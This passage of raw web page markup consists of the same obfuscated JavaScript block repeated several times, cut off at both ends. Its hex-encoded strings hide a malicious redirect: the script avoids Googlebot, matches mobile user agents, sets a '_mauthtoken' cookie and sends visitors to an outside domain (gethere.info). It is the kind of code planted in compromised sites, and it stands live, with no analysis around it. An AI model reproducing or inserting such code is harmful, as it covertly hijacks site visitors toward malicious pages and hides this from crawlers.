wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var 